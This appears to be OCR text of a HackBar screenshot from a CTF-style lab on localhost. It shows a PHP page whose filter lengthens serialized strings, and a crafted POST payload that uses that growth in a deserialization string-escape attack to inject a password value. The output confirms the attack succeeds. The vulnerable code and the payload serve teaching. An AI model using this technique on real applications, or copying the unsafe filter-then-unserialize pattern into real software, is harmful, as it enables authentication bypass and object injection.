 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1/ad.php
Auto-Pwn
Enable Post Data
username=xxxxxxxxxxxxxxxxxxxx";i:1;
s:6:"123456";}
Enable Referer
a:2:{i:0;s:40:"yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}
123456okokokokokok!!! <?php
function filter($string){
return preg_replace('/x/', 'yy', $string);
}
$username = $_POST['username'];
$password = "aaaaa";
$user = array($username, $password);
$r = filter(serialize($user));
echo $r;
echo "<br/>";
echo unserialize($r)[1];
if(unserialize($r)[1] == "123456"){
echo "okokokokokok!!!";
}
highlight_file(__FILE__);